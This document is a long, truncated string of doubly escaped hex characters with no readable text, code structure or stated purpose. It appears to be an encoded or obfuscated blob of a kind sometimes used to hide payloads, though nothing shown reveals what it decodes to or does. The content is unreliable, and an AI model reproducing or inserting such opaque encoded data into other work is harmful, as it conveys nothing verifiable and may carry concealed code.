\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\